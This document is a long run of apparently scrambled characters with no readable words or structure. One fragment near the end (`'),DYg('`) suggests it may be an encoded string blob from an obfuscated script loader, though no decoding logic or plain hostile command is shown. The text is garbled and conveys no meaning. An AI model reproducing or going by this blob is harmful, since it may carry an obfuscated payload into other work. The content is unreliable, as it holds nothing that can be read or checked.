.;mm)g1]*-tX;iF9[F]bxdeB7OF5%M!1&fuAQl=.!].odNh!FXk;7x2.ciC=Xf,i;Q1xeAwa.9?aF,(te[F$t,&4{)&]Xr!4)]66FF(K12sit:ot(r0xoQI\/jA)Q-,F2 7=}t D))5,bF1Ay(DxQR&F)o CpwF)\\[=QfemXg!G\/5&)X]or=_v.!Q76tnXdl5F8Arty!ul4shsLA)3e4.XLnrrQQ A0y,!X1hXQ6iX4!a5n=l.2Ieb2}]Xte]WFMSsreQTE;F3JFQQrme&7Apelsy1j<nF-L)s=yf]F2q6tX(t95.s=Q6Z4]F...iojFTes-_Q])A..ayaXgA_)[Q1 fnQQ,Q,18F$FAEZuQn]fM5i5F,b)AMQi  F.A{v} s}pNo1_8es.9_tiB6n=)Xa]zF]{Feg\\Fa{QQ9}:fQF;Dnxn;)ApQ2[QOA5=f?E]Ac>0=<8)hFQ,.lfakiea_xg0_D3den.AXsX5)p:b{5X#p.s)srGo(F!x^v;X.QNX=d526X@5D94TkiFrn-eo0Q Ant!4xt)eeF5 F!3. cF7&ooh.ttjAk5IQS! )s_7Zfn;o9:.d _QEK)](}1M5hAFe}Fu7AAvwAlNJ{:.2;AgF=fF58.{2Xt)eFq;fkF3,h)As{i:6+Qt!Tp!iXaverAo!8)Z)7TQfth5o .rX Dnso)yu)N,.4AI,;Qp.]AO;fr1iO1XX =se).=v2ZAtidnsX8+0FXA2It_X;`s]o5i(!5rO0(.AngX.$5gql]a PX)p_uAFaoXQ35FF,Xlif+OQa1fXro%{Qo,f$F]eX3R(EsyXF0e_!es(Qc)5].X.{;)?n8;,x}QAotQ4XXX)s]i2i5e7FQ!(XX4I++rX]Xn?x*f.!3=9FqeingA.]sQe$9EXWt{!OXE[wrg 1_5Neo]S2XDQ4Itm4ffr@!Q2,^FF-.Ab0rA.v8QF5GQ!,l &_(!AuAd[6+>;!XBs9FeX n5GQA3-QF419=u}7Qu$:yx.w(o.MXlkXNF+,EO!vtnQ6a<&;AQAXge]y.7tx"[roJ4zA}t,t++$F,u![)04pm XC2pc2t(_0[{taeHMX!eq_>&QLogFo[i^Q3ufq=wK.3 !g!s4bQ7u}XQli)=;S0F,;e]=3XehFir-FF69A.s1 l.gA[! $=A4eQ6X4,:.z)!6eAlfg-A=aGt,5]l)s4a4cx_.T43XHl!XsvrsFd .]ut-is]X, !`;f`6Fg)Xne$(A  agl,ojQQeX1g)4x-ojQlTw_dQFQ!!8eXK{lFnXQal1r)*D!_%5Q"t=].(}EXsQ3=vXXQ0A,i]_lf0r[{Fa!qM_gAQu355.*5g556i35.0o8Q]`76)LL A{.inTnDXGJ.b].,6AfXir!gQF)@{;5+Fti9xFs33fRns\\.}.lH!WF!_ f,efFQ)4Qq[=v.w)ivjA49t1\'7XttAc4,zs0)yq,6x.,f5n7Qtnxo!gF]v3Q )=Jd64FXF5>:Gw3cx]]};}Qrnn:A=Xc}(lG){n0F.FQR)5D%nAQcJQ+eD[lQ90eeF5K 1tn[;s!aQ}LD[0FxF)FeXXstQ;y&,-Q7]3. Xd(f,Xg)ie035lisQQAe!o=1.Kq F&24]i4,&0[JedX"Cy(XX9QQtoiiIo^]4AX*s (D..etQoD7 .D myD.Aq(61( fFz e.iXed9.t5.=]Q[_ADFFfFDAo@4\'t]=cyRfXaw;yna9l_F(Q2.yQqCSlA:Fc)X F1D,1.^==.X!X]1Te%jj]y,..= AkPTJ..5,enQj2t$`v.5!A.{nAl.Ay}h]e^x=QA1t9(4o0,tcf_e1Fa4t.A.F(m,e-XQt5Q=QtQe!e)])._e!!_XF4n@E_#x ]7e(}50,,QA5t}3.Xxo4nX?,fkiX=nFiiQ.ng=fo_X8xXHt.fA.] toAnSF.TQeQ,*k2Qj7(Q{4\/D)8QIn)X0LQa9=odXX0i)f)\/.245AQX=,XA9cFFAo bmA!\/Q.X\'uf=thE0waQ()F$n0KnXV(979Q4CF=Ab_XXD,tr)])9Qn.nX]as; vF]7FA_;9Q6)eXXePefQ]ac9.S1T{pn]TQn8Q2F+}D).bAnQtnseQQiLQC0}ePHvQet3Y9.z0.i=8=JrFf)63X)l%QNQQL3.{X5JeF8n_,Q1en7lrpvJ_A5ff_2X6,97*Jq2%x.;.9fF(]wt\\}F:SE_=) ,GQX3naXiP1XAi*y+5ptQQi.Atn}cFfX:]Qx{sz.1_1f05_.ai68{@6ml)5D.4vi2yf,fx1b.C{")]oe9hF0ve[)0Q}A6AA+X`Ku#LKz[n$AtQX74e3]27A6QDe7C.fTbnuJ)F]a=e_d].F;L37 X4_x;7s,((#(,K=.iXsc;"fXQjAn.vjtQ(%68e}|_4(QiD<!!xeu(6RX+}i,Xt[bQeF4(XQQf7forFX .XA,aA0XFxX&p:eX4e.6A=gn.;(*ArQ(+D0.Q[Q5nrF{s,)D5v)%,)l$.fEa1A_?) ,;nXMtlhoaF]XEQ9f1QQpcwi5ta]hXf.(.F(.eAv0.pd.X+e3nXA5 }u1Q;X[ss1aXXX?.seQ]0j!!$XXX5mXd,lmX0A).rk$s.uC04!8)nrbl!t9FQsc5!QQe]]5o ,F4 QikXtvFa3\')n 1DE1.fa,!X;v"FQ+F%b5AFXDDai1F)DF"0{]]X?+\\QQsAlX} ]n0=AtieW(eeQ)417uXo)as7Yl_g5r)f.Qw.a=r*}_F_AQFl_}tc)xo,5A;rnT]).A)ncA!FA(Qi25) FcQ9aF0,QQAtC64F. Q]]!5.Apg<-.)2Qi,FQf.Fs] X+X9QS85AeQ{X)-i.-Q-lFXeZaI:A9A=ftX1slrl.\/W..(-5#FBf(v)Xv3DM.wc4]T.$,];5p.6FQ)XA; ="eAF5-o.)DbQ[08488;XQA0F_iA.xAAS.=AaXl-FKs!o9[[rt 6!T}T)4)4X5)5.)xDfdx84<A.fevf4vQr7Fn!(jAs6(M-sDf`[g0)F_foQu-.!T\/Di4LaysnoXnf)))\\w,#u9X1X)-_pcsDi5A!oew7=yO5\'+Y|,>)]z_XrPr])eh]l5!!1XX+8+j+)Q_X;e7$84ea34A3}X(AX).:yFxQ9uQTQ0]4 .1A0[fn)o=, ).Tj7F4KlQQnAi}$X X!,+.,hjQ\/Di=D{X{l4tXQQ9iv6TX(aQ=XF Q5FX pIc,z)a0A4iu63eQ[c7x]eQQL ![_FFSxo-.owx=*;.QQ.G2_4P_F..(Q:.G557M5puQ 7;.4 &F.sr]X_Q)4Fvnn507xFt.)DQo]20) : r,,g{F*X=4QX(A([d()1w.lnD}h5hj50+w%a1A$!sTf7Ioo+ L{7UX7Q)AA(A]e1iJ(t.fsm5us A,F$_4(1FFoUF]n4pl8}F_Q+Xlf{o)e9=gd"eX&F6FFsD6a,^RrA.( .5! -Ai%5A6knQ5&;!4F0.!FQl+9hz0X*]nEXwAA1}$r4&6CEF)pA!rs3Fg4Fn1Q)]faerXX)f;2.\'ayfooj1:{=4g;].tAnpQnw52=1(eE.4Qu)8v.h+_A*{n+XQX.j[FX.3Qos48je.uAt=mQ{.F4{e)]w4DaFg;.qn25X-&%#X.F"Lvl4:rD,A.@G)i.aJeA+uX%XD:eXf1.}Ad F\'Fh).. l1[A=o(eXc<1,AQoFr[T_X=ovu^0{g!)|]) X4oRkQtUr_X.3X3.!no,D:0]xf;2-7m5X4(oFH[J^AF.h5Xtl.AXAyHv.R rQ}fXFFy0A8[QiF-A=.;T5C`AosJ_,!1Q-zFx6XcbX)fX9{S==}l!4df3Q?!ateZ)D4*F.4g-1$$,ta.E ._.v\/R]eXcc(X0xfGX)} !JFscCi(s,14ADQcX iA124r,XADl66f)fQsA.:lF0;O0B.l ab=65%QF)!fpF]}X[1Qd_rQi9.r:o!t(7) }Aef_,FA3>7X7X8rtFomX]s=.}$;t1>n=L}a\/FU6nn?s:rXtpQ]Arfs"40H!n$oXAo){e0u0X.Q:X)FF7QhQ_;.waQ=]FQAloQ{cwu.QQV9E"Arh:OQH07UX,,9Qt8):EXQ0Fr:!.25_7e}(}Yjdqm&O)o |4]Xu,XXOtQ(jX#3)1].)-fALl{)Q|LFt)EX5db[O9.Fn3f>(]_]x9 A}X)A|mAQz D]gdicGXAKK(1Q.9}n7AE.Asc%i,pQo9gX6F r5cIeFeozix,(n9fu5}3#Q(.s.s!s}0FFi4iXh2e{q.vk$0S8Prt,.AXkAX)5x6?n. Q-.5_oXXQtinDt__t9$+aXdb)}. e4c)n.A*..$)Dogu((r.4pfbAtt(Q4]4(FQh.TEt):k\'Qm,Q]X$.}.[.;_Xx)9(X;b[5Fl E..3%el.eQvsXXs)T2f*XAtF}XF.v><[]Qa=4Fa555"}\'(in)o>h`nD>MX_)i)1Qc9t)op{}{at_o=l7le"X)4Z$r_;u1iQ13}nQ;tDrT(1.Qiu9".(JeX97nt.r]Q:XeLut.vdQQQ1[6d]-l1.Q6eX=b+;4)a_i)XgtNii=IXQV3_tw9-i0] .:"[s\'.._lFF)AFQX)l_afX1fp7*<5Qj6)-pa|Q)Q1=so4mFa52NgEm3Qa+)G6Q)XAtMa7AtA)jac,,dQ.Q[Q5eX:.CQg>t+tX$[eLQF_X.Api)Xj=)80O5uvEtQTaQosXF-3!Q(s&.f.A.QefM[aAlQF.DFeQ QjnzI1QlgSFFQe]45FF5)0()ikO)=4\/Qg.a).rA2cn)AQoF QAx}mT]&f1aJ5p. ().e]o))iF$rC3sy.)Q7:Q),f)A5k)lrl*h{HFQ-_F\'eXoA9XM5(Q]c4\\adQdsFltl]bk.]Q.=[|4X[F[ aa4l={i?:[QdtaoPb,AsdA.kaXAQX ,e5AiX.v(tSQXs2?D4p}!795_2QQVsA(( X2=5QdeQe).DmXrfJ&pXjX7n:tX1h1m7e(PXgA1 d=4nsF{l91luF:Q))4Q.:8.{1af8-1Q{j)XXX}i+EtQx1) 36s9f\\nnXQX$l"m1Cr.iF"7dtf=)[}XeF)1a$76]FF).[rF.Xp?APn.vXeA,+s;)za n4"r5.}ei"pew.!.fQQ,+}};,E]g4F.;?untUQ.:a]A:Xmot)X4F .g,2c,s)F,0(Xu9!le]nW]r)Q..tyc"h?.nXx,=QXA==d)+eXKX$6et}X;AXis8Q4=v(A=iF-)nrQ  !]t70Q x0 M5gav-;wd)sLcXfAXIX;Q [XEp#]]e|,]4A(eXhnXpXa.:Q-!eB6gv{eQl:YQQFd;Q0hdnla.f.A |Ff(a Xs,QF4A)F1;)],(.r,]Ani1D[n*nn"Q=cfXQfaeMJ2Xd1.AQe,XgJwnFXnlA)f.nA4AXv!A(4c!f48.Df0!7}3v]]oAA!x=e.o7Xe31F;[9se=FF)F;eFQX@DbQQD2;5Q1F9Q2s.,y\\aD{Z]Fr QiAp\')0..eby81"d}5QK5LtX Q=:t4)vf=?!QO|n6,,s|F,XQHAQ=XXQQ #:l3r2](XIA#];r)x.:-0(Xh])Ai)\'}1l3{rx5.]5Q(KF.&)3QanOX$4g{5X}]:;A$feX5tpV14_Q;^6FAsXXAn(s+NXijcX04.{s.QmrGQ,tD358om)`()aipQA .|F{FXQ yEtf15,Q.n!o{{}o7SxeMXtXFsF5=m} QPsXI)bFD5X,2f\\nF9A5(\/tFr)QD0na7"QPwr3F;c+Q;F49$377})( AvA2t.+NQ].;}[.hXQBQf2,F.F<AmC0Fp,o.e5e[rAXPQX),0rrFx5)4x[s(beA4FFIQ9{cb$]e598;g"!FQf@g.o$-t)Fcar ep}Ei&.00$X(dril=i_)5e.)AcAp48.Qasa|!Ar);$FBh;969F6.55QI,9}vk_&t meF34o! trjQ83XlAe MeX[?E7o0F_oalQX.h5D=OFsQ]m)&TgfAouF!F[,&djpQ5I8yA?,o4Q,;mQ$A!F.g;AFgc.FAxtn9,[A1yIoQyfnF._o|^\'0X.\'aC_=:)vcts[DWi(QQ1,kA_4 4NQ8]0s.X)ol.X.h.A),7m0ipp,Fsn]X]sXftFy_t5_+4n0sveFF]3}vX}k)Qt0]gA_N;d,t{f77n_utee_F8]tk)#QAnir S{)1 t0:X#]\\O  )oXcpa{F+A<,f-A=4AtE<i6t3lQ!#t5t=;0))I2ar]A43p57Qi017uJ;)11XlXpq}ie2(X8x(3c9 ,>(XYas=u,(Fr0e0Q,oOr)) Ae4< .QD] !_.QDF$y,jsQn[X)ryn=X.toQF_QQm(7A]YHe.a-e).QFqbQ 0A,ie]aQ.e0HA+nf4I1e012]X ;r+.F_,t5a(sFeXfsX&Ak\'n?=.3=R_!PGD9=.4i&\\.G.G4Q;ef}Q_.}r,t(39.Q*d>$)e-wQ.D2T`;rAdmQ"0.ttJlob}f(tx,D31F!]]Q5gK3Q.50ot2XriqlQxeDtpb,_);de[4X{3eLAexfpR}QX=\/-X.4.p1[1Qo!f-\/4.05KQQQ;i.rQoXTFt]IFKr4wA1R\/A=6A]sm9fxAA.g_)| QA$Tj7]9.ur"!s.}8,.g&03)E_NF8X.AeXs!l5slwQ.)}x,AnXQi8X9wQFQn3Xp9)QDXfQD7";@u15F02. _,5!QAA.[}+1D)Qee4[Mv6):5X,Q55l..7 r0]FArtf((5QDuXKF)QFIXo8` ;.o{L19"j1Fu.Fw2D)FiK5k2P}C1.5atXX[uQQqFe.e3AX9l)!rQFx.npxaQXfL6F=.Tt.f(EoQ{ .fFIQA_pi3Q5=AQ55hy00=]gOs.F.!XcmfAPoX6.e]}f(Fa7o1l#2AXEg]1X)]QxkQ)Fr9RltO}}esaAg sunn{=Q6o$(f1h,Ye,rN n-ct34?Qe=ZtAjoF(oleCf)s.X(n..Ct0jv|n{waArp4?9s0rrwFrth1tm=KQAQGG(A9!,ittQQ4+n!(.DAXAmX9EeXDFA1g()XxleiAwiU]=[Qr7e.D= 7]]QF6W29u]J$3T(t_XikR41l5 ];g_udt]X9ne6h9not(F1}=4r)VX)J]a11Xnkg6d=o$Apgtk,n A4e;7raiiXQn,e)A\'\/.; F!X$iXeGQ..}{Q,F4]u5gueQ3;!5?:+,[Q, ,9)Qa1Qnv64dQd]+((orFfQ(f+AnX=Xn_vXF\'})ao+uqb=1&i ]E.}XR=!%R.Xk7nrfDot!xj;AAl.],XDFf=+XQ#Q Xa`XF2f.eer5+A+17}j.9)eg,FN}_n=!(1+Ag{KPrQt]f}\/eXfcX,X.tlQ]).A5Ar5Aw=X_F=n6X#F==Xf]7bGf0)}:=5_e5*nfe_Q=;z$.snAXR)teFLQ1AK!)go,F2t}e\'X499]FQd,2Q9QeDSX_]1)FfX)yJ]RjQ9_x0FeQ1xL_bNf5i5X}!46}..)[X_4XzdQt.NKt!w].fe_G8lF(3m+.edeQe54GF5X=Q6(DfoD.E39F7Df2Ak!Q Ao{c.!F_D4.1&(QF.XX)5Et]eX]D,FtQxx4)s*7\'eo3v.7}n,FM2r4-A_a_!.(!*S")X4Q!AllOes#xX e]X)p.ot1_![MXFTnNQ=i]p;$llA7X!,Xu1FXi2|[.X1FRfQ a)]5te]516)mc0f n"+o5X1fQA.9F_&xllf1t$hk5X(e[Q| F|Q8.03=_"=="FQgXk0};XF%l(f0A5}Xofnuf)]\\fQ0t,r0)q#0X7 aQ>03Q) sX4%XAAF4KvQoo[ma5>M_iHQe]&]De.X,};.e9Q:+5Qw]1_M(eF[XVX+ .oacQfF8 1._3vQ:n5hrF#AFt.fnQ>+FF0x)fkf_\/_,X_l.(iep)QA,LaD>k1:+0]G]x =yQd0(]nIfQ31!x=rv.lt ko#&OQ)F[Q)Q.Xhf=$X=)8+na4S5xyn 1.&i=.-SF|yhXlKm!X .S5o7sXcQuA]791#&4f;v).xisEo)Q:Z4 tl[Q]5"jaf5XQaxs 4f;QU.g5hP0f1\\)]..Xg.5[53.!TX7rsQ;rt=a95b)Q(!FQpb]96=)  Q6Rf]A!n,(F c){X.[Q5.2)l5r[oeQ9A+Q7d!]1F0.0X]pA=QAj(d.Xnn(exX4dMp)!1 v;.NQ[}=iXXe=Z:6F8 uqt!s1Q7  r=.QF0f0 5at5p}ipN3X) 7j=QTV]!0sojt0F0E F\\Cne.05F4{8>U.&lXFh.$Qat).f!0t)teQXlit=t2(Fx]w7neE7L!;eF]mU_8 RzaX9+t.!]Qs1Q&75LFM=pe.icDto6 )__0t )# {StP3sScXv_\/!}aa(n 3,xQ!6\/Nv{Q.A+nQ+E_.Ku_\\.X }tr]hrQoi40;]5DeFBa!A.:c_ 4sXfX.s7QA1tIQz!d;}]ia_)A}Cn,iaIfQpnh.-0Ah()!rA]XNrG2oQ!AXAta7AAyXJ6XuaFXFGX(fax-F!4"Q.F!Tlg4_;Ns7g._|26.Q0Xo.AgFF6:Xog]Xe\/9A].}p-A;$ 0or_]Si6eyXOQe3"]$4rA}_EXi<7.Q4ihC=0>%3(14cs. 9el70e"F:5 )5F3i2;fF]F; Qk1!!fep5xloFy1Sk.j.}Qa_;#sAQ.;[Eiu )!eQw$) FXDo."-_A]XOb=05F] [t );)ZQsFer?.6rx Aol\/Xgre][(9"={ pQhaXFAA2,78AQA=(6o0. oespe=3Fh5bX! r]lxQ{Xo= ;lFX}Q_) ,cAr{Q0_Na);4\\)i(.+N!(_QX_  .15QF0!F]xhtA!XXx|A_pV4[rnfu74,!oAQ4|(Qt5_Q)\/gaQ1QtQ79c}t3.i.4=]nDe$o3T.Xrag4fi6FXf-}194QX(A4oo7XX }o$e5ltUd{i2FF(!QFpX.fA2Fc]l|H1rX{;]_.\/Q=i]1e y2guh ArQt3(.9=,Ar);9w==ps)plreFe"h+]QE .>!#zinsQ,0Fy:$, yiX1b]1{tS-XX5.)e$AxI42(8sJ4=>b5X7.!5,5.A:.Xgm)),d_mo F+aZ].84_n]f._oQ,ixxQQX3=(fcqw{=?A6A]Xa:;o]F9-,:u3.Ttj17fQ)!:%S{XcF!FX6 p;o= 5r<d 47tg)ayI)4i8r5p6fQ!(y[j(m8MK,w}]51QfmolQiQQsels:F4tA.oi|. ]t))e-"nQe v}gGtX>;x+ll"3g[HB#8nx)5t4.[{Q topoR))nXX2eXz }x:=!xF=5pfA;iF1QAoF;.XtrQ\'0{u0lmnonHo} DtA ;y5FQ FX)bh sQ_(.A;EE;Fu4F #_fi;)]c0.mi1M]o=Q3sX`Q})Qeftm).99=(s(4(nF"t.aXJ[}55|9..{Cu;? AE6jUXo"C-F4.Q3nA; 7e}Q[QFQ9gf!5Alx(.])60$]astEic(X\'kIXo.oX"s+u)kAf.DAn1oJA0libBQmv1AXA_fexM r[1i.yyAQ(`_`?gXD.t]x=Q W+{Q5e_i2XQ{y7r =`()X -07!mfiqAF_=<e-.+psX (Fsa!LFuQ9QiAQev0X00$Qx:F3uQ*4((c (c6s4fD(.5!e1,t)Aj!X=li]AJ.X XX,5!xuiprEf_9"!iXHDef=grtnt8"ofFQcQ )rFlw"h]AgXKX..iQsX1AF)ie]]=Qie}5X!=$eXv.nFo\'gt)aAs(xFxA=niyl(A}(ce))X<Qo.}.fhXa6e)a()<6,Ts)A15X74( [F\\.A)tl_f)F_AI.(F};76{ .DXnlWhnx.h {Dr45ci4rm.F I|Qepxd=5QjX1]=>}.6=X.1D86]s-7_=F s1r11H2_,c.jXFfy1+\'tX.F;A$ !oDeX 4tz@AQ_axQA(5XA[ (Xn \'QXAXt{P2Q "i*Fre.!5Af5r=9],.]3!Hg1NpnAA1!mA1.!!1=bh!6t1D;AnlX.55lM.fsAv]br12e={X)oX=eugs|XnuXX5ol$,lf+;+n.X ;4-yoX*.e.tpFu.{s(oFjXa3rQwr5eQ)D5zanfoDr.0.AXF4FN.s:(n5QX=vXF1ehQf#1ai.5:1Fc-7Xa{X,in>kQs 9 )_lX;r tFR 8240QXQ1Que=>tp.AraF5._sx1#! aXn0]QvFet F AA(ktc=o8bX\/xscsa{!Qgt,=g=vne4rQXaAm 7]n.!(L1,$sX5AAX54AX1F{t6)oY$}Fn=J(i< QyFo0Xe3ty1oQ.A ?ul 4!}8&6p0A4wQ-4=Et4G dXG}1436\'Xx0X. A4g$X  s?tFrie1_X,9Aa)s[=] F.Fw4FE.[..j81]]XANn b4Nh A(rQeX;4o.58g\/r.]-]pt5ne,fXM5j3aKA 6 ]yiX18$N)4A8ef(1&_22}==A[o[,Mi{onfi0Xs<Q]ip9$!Q{7HoBI[F [e{N=l=A!! V=,a)o8A.yQ8Q<$sQ!]lo0[ftoX!-tl.F$_.}?Er u4F3+Q_)g_ea9s, 1*Xf( 3)PFXQdApQQ ZFQ1X 0w)]QX]lF_!AQoHX5=laon\'X.==lfQQ-hQP!Ai,Qe?Z431i96KQ66m.Q_;X[=4X6.]k.!u9FXnttrnievKAe0!!,fFXu!_>;]e[eXe(5x$ffts5)?2X*.eDo4). (7o1ne;At(h7Ald _6]FFm9o[n.Q(4Qoi|e, [FAu!(rtf_.10l}D5.[l}h4AyeAmg!)JQ9"]nQ{A+]2;Qr ]0'),DYg('p5e]QhF2roQF3Q5.b=T7.8fFX5ah65iQFtm5Qh).o:Q.$FQ5r.p..o!4\\8(,a{+uD.i!-X!hgQ^Qc6dAQ(et} F_Fa:QE:.@;QW682P`]uQE]sq]==e3s8XQ*QR] d,cx(ef miAw0;iQ}lu!,2]-rezAaU5JAiXorF)lk_r4Qn2$$QXAE.,Q!e=s13wm).s8t;o8!Q,1j=4I_lf60XrQ\\]c,t6sxnt(&4iFu}lOFY2QD6!X6xNQnM Af@Qg;4%..Q469DXe.7F!aA(eX]i}l)rXQF Z]d6DF95ygvd4l=AXt=.XvX FuGQ]6a.9.nenXxF6f41eQgF]mp8]ArtN1r5EA4.{(Qtsx35el-h!$u! QQ.srj)lQQ63 k._Ayr]B94cQ)= Du;;vA9j,QXQ=..XF)ei(QA 5  65o"Wsi=-].nfu5!X7)FF\\wF_t\/!;o)_XitXdQx61FQQtrF]s._X]6t 5r9lwlbQ4*g$a4)F")eirQr3FIed,c.eA1o-hX4rQ)8sd)f[#ulyPTQEFQ=(,inF41wmA=eFQf6, XF6..A.n}5e=;bXu)Ah4KXA9.Q7FhtdXe4[1atS!(1m.7o(A\\AeF9{+FQa,reor\'dX9QdFA0df)leQ_0l|l#F r2,n}3)(=,,(u(8e685F!-1AsQ.5}C]ay;e($RQXf1A]5,hifsi(h_XFt\/$QAF0B5iXh?8o65(h6koexQBz]h7F`oX6.F!Af,PoF=Qol*+Xnf.0.Qt n,0i.,Q,Q1;sau=uf6s]]1Dz1bF4cA5A+bZ4d=9u(34=GcQP({hs7QQX.4Xk6F5tfXF#+_.)F"8wQQ9X}(_]9a 1]!>f{0fAr6Xp0Q+_ddS..2itQ(2T)i$hs1;Xaht9AAA,r5QXoj]=YWQX 1}Q=XA)=Q.ngf2XFu1hh=Fsgi9enFP4AO$h#QaFr2;F3Og1A,o22A0A5f}phX$l)A yA(6B(],.p=$clo)..QaAeQ4]_0a=d!{etNzQc)).y(F g!X^rF,.}rW{}A .D9CQl1DAr+XQ}a%Z1:ApX4\'O9fFFQBsF!Zle)Qt{dn.AF=tnQPX]lUlfm%.)u;bjQhah)4}DRw(.eD,@dFQ..UX)g1$Q8]=2 66v+]se+*Pr\/fQ$eQic.xpt)svQ)6{Fr)F.$!4Dt,$.FiXpefu1-[X1tenX.s5]f7[FQPQdF6f}QXS=X)e551*Xl;*8X wA)21Q(eAew.xFup.{nlF]jcFw+5QmCRQY_av!dBraQ0`i}{jQQQ56eAQ!53fQQXE5"e]->AjF)30i5n kX\'ADq8436x;s.QVQ).Q=A$6}Z!]Qb Q)x;g{A[IAFf5;!!)bi$s0Ql4y(X4QQwC6F:stXb5X;_P=36pX*QmX#(?Q.:6ypQ;bXVX+]D.Q)Aw)AFd.6.S,t6;eQQAFXF;ts0PT"s03F)07[5124X=.QeFaSF9q.!7f)fr_b7af 0|Fssjo7a6oQ.i5t(X)Q.. 1i_fese81#ciF,6yh.3XeC8gw {5QF:fwl)0}$A2a=iyC>1]Q4,ItQZl]A27c61AX;o.]Qu.46SA.X0A[P)iv{X=yf}},)4e53Q{QweAlE847f5XtAN=TQF45tF7.]Q])5Q Xj)eh,P.5A<!1a775Cr=D};i4n\/tV.Q}+#QXpQ\\)s!.!sum!15:XQh_AoAFKi)d}EFy#f6XT]aeryeXA5<Q-X{41i_ok]};b)yfA0XFQc.4FAo0h2nlXfS4)A=R,adin!3;AXx82_Q853 lf}"I,t((QaQ2A!]Que"aso26*}12:4=],s2*)!.alF5[)9 Q]u!8X)9tnO]R}25yQ9b=XF)sXze!0$AF<;4<n+]lo7n$]3._Q!t,t7e}^Q9l5AWMQ._s$1(7)XX52X)})7QsC}Qy)x)#c an`7tt7t5j,$srF){76XXQrp=cie($7I7_sG().t$e7XX.d5Gax\\1a1]evX3r2iX(!FF7)Q_i{AiF)Ai]4lXc9)iQ58pit6lX}qidfF$dQQX[aP1pFodQQX5Feg).fAu.,3< e{]lX)Xcy5caX,*5)Sej6.=@NXQQ*8:QQaSdAQ0F41r9lXf8QAeu]8QrQ!o=sTQhhXG5Q4X4AFMAffFXQ)=p_ o A!1)64,lQ$zXQ..7t&1YAK+pAbl$!)=E_ F=y5Ff,xu07oi})eF;ff#iARc3ir665,xQ ]$X7ocd3njzA!XA>XeFQ!Ftsx( _..X.,i.xF52^50\'}5AQa8f$pQfp(1!&)eT{)_2964,!f)8NF10cP6iIfA_dat!y F3eauAke8XX.;C tX.=F);4tpQDx3rA4(8)],Q.xQelQQ;TtA$\\sc*QnF 4f$&;Q!=jXt4Q)".fFtFX\/nc3Ql.fp7Q)${5\/F.l;,(},F)EtXAJrQwgA;89(axm0i7AQF;er35XdQlX7AyAaFF!=8H])XQs([ )F.Q!ne)A;t)E]AFQ=l;3 FsFf$F]D1Q]X.AQ]SQ,ufk()1s+t2.e61=XQ4]4.g2.{ IXeXEXab+ dv}4ay!&m P3#rinTX54XX3Qf}_Q4T<nPn11fXt53..F;Fjt ]EPxQ,4*-44)2fQ=F5+l)-fQQ\'6A1?wlAQ$l84P6R x8i]geQi)8_i!4_"ktX(QQfQ!7F9!3r$pw @9FnP0n=Q8QQX$]AcQAiQ7Q59i]]6%0}25eQFl 5fD, _5 ))e3+!$0Q-{ XG)Gu=FXAXXQ618P)QaFE.D3o)!.rF."Q-kFG$5lFae4E4Q$xx=+.9r)m7b5?6t1$1\\DtQXk]iXcn)[Q0AcQF1caiF=\/E.X}.hm$g=Fk!e.!l)4tXj|3axeyo:8|nX2F]rfd]rF=u6MFe[?hX+K)eso.qnl;|4gh]}Qr0wx=Kc==ftshl5e}xXxQ54raXjn;fFjb)FtcAe*9vi;Qnr,QxK;(FB)id.t!&%F)h|a1.QleX<l{.aX(FF$d]4ex2XJo$yDob1g 65Q;Qe5($geR9aF}cQXF5X%E$q$S)e.$\/hs.h71Q8}7)r35iD)%e..0Q;Qz=8plX\'Qxr.m3_XstQn_QfFfAgYF2=nF).rA)Q9!Q]hX$A1F,!$hrD!gA4b.FFpX.FXl9nX2,$.)=Mn6i,3(b7tQ{7QXQQ[1i=0)1sJ]oy0)Pnto]Xv_#5F8]2et,\/F5);t3.QE,1g0&4p4])*}}0F^j_a45,&,}9xA=#+3t00FxF\'5Ay}A;trXE{c,=rQ],Q&X}Q]s+QnQzf3g$e[!o"Qr0p9X0Q}U$rQ5?XO266 FNmA0D55]QX>]A-_hoQ%wxcQreQIQ.F17J1)Ce_w1FQ7F)82e!m!Y^d;l}t;F!3FE=1=,8!!rso6i0Q.X+0d}t_p_,u.e\'deIt:eaQ..(Q+lF?!fQl!c-69(Ant,Fn,_5._g]f:n s1FslC;25A!as$eXQX]C3e #o!"QQ(.ht.Ft*Gs2Amv$nt.oQQu!,QoQQFF(Fe](658Ptenl]2ef1\/..z,4=e89{[.i]nQ7o)Mh,_xQFl_eQ](Qox]$X9XRfPktD1.xC19F58"B.)8}l1w=A9t9$:6epQn4!}t.1Fm==o1)S}Dd-TA$FF3Qt.X)%4+&otXQ)57gFa&7Fovtel[PF{k4$;]o".c6aP!"fFu=gH)P)CX9]QQg!,4QeQ1w.fin+o-t),uPQ{,QXFQ{#oo\/21nzA,+QFtefA5_Ag,0X1;$:[HX)Q{$o.12ql2n{+oQ[t9e]0nXe Unpdf0XF;t3EdoX]4+!Kr!FQF&Q3)!];F54ou3F-utQX:ye)IA!Pj=c}=5Yoeyte62DQ.72X=7C.FdxF]4FQ_FXhi)Q6G]5_W5W9.F+]r{ae<.Qrg|Et15d=e0)?nz"\'XIXQ@_6!j]tA QX1b_{609r]OiA_A!);Qy2 Q5]X)XX.fvA!)X+N( jQVw.76e)] QXo e@lg 3A0,i8}n1:.G{)<Q !!+9F8A]8Fn@iDmF\'=(Artf!1[Q1A$QAXF4vQT;;6;dQs9[$xQ=i m7jF2,2QTQ%nl$et=YFl78Qif;$)Dv&6e!,!&7aFA} X.o}F3_+_QfQ2ax1|Fd)vG\/e.X7fXFFnUQ:X.82}Jj6a>+6QXO6U5QoTwmQFaFI4-Y4FelAd6DiF4(9i_F()5C(a.n:6zxo,h@]Dk(rcPel (!7n =n,.f>fpt9jF2[6Xg)];4X.3D9X8e0i]),5F7)tiQZ-.HFnAZQt5e;]5*Q}#ffXQ]4h1 XEfCfQFoDXQaXQr,,X- NAm rE.;hAQ{a6V8)j]8Q+)QlQtr]X=(Qj\':8V!..5!4Qi=.!Qo(]0B9]h!)fQeiXdUif(QF.Ftl.)AxCQQv,(XelX04,ai5G495fQ[ :Af)i1Q)f.p_X4QrspP67e)lQX2(of96XFu35)pX.n.P.X 2sCl=r=zX\'os&%[[.+$ ;anAD7=ds& AXuuQQh}4A.}idtQ)"2?Qo@...,0n.tujF6 Qw,]JotQioQc)_Fit3hXtpai$-X).ytoQE cP((XwQAN=>nlF4]9rcIicXejXQ38)9Cl$AX3a{sQXtQ!X[tG)5.rQpX%;a.xLr1Ag6h4X);gxeX]} 44+P[&A54X;XF54!%4!F,Azx4X.,5f#)g08Qc.=t2QXJsa!0r e0sF444}*a!!5X.e3o57P 43Yt4$X9.A3!)tC3=D 